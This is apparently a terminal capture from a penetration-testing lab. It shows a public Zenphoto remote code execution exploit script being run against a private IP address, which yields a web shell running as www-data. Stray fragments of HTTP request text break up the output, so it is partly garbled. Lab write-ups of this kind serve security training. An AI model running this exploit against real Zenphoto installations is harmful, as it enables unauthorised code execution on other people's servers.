 pop@kali--[~/PG/ZenPhoto]$php 18083.php 192.168.245.41 /test/
+-----------------------------------------------------------+
| Zenphoto <= 1.4.1.4 Remote Code Execution Exploit by EgiX |
+-----------------------------------------------------------+
ns/ajaxfilemanager/ajax_create_folder.php HTTP/1.0\r\n";
zenphoto-shell# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
r\n";
zenphoto-shell# whoami
www-data